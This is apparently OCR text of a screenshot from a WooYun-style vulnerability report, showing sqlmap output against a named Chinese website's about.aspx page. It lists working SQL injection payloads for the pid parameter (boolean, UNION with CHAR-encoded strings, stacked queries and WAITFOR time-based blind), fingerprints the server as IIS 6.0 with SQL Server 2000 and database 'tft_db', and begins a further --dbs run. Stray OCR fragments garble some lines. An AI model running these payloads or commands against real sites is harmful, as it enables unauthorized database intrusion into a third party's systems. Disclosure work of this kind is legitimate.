 sqlmap.py
Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=2 AND 5343=5343&sid=2
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=-4905 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(12
0)+CHAR(98)+CHAR(113)+CHAR(115)+CHAR(105)+CHAR(76)+CHAR(118)+CHAR(115)+CHAR(67)+CHAR(81)+CHAR(117)+CHAR(
100)+CHAR(85)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113)-- &sid=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=2; WAITFOR DELAY '0:0:5'--&sid=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=2 WAITFOR DELAY '0:0:5'--&sid=2
---
[11:23:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[11:23:09] [INFO] fetching current database
current database:   'tft_db'
[11:23:09] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlmap\output\cdtft.cn'
[*] shutting down at 11:23:09
C:\Python27\sqlmap>sqlmap.py -u "http://cdtft.cn/about.aspx?mid=68&pid=2*&sid=2" --dbs
sqlmap {1.0-dev-nongit-20141202}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable
搜狗拼音输入法 全 :t SQL Server/Sybase stacked queries
www.wooyun.org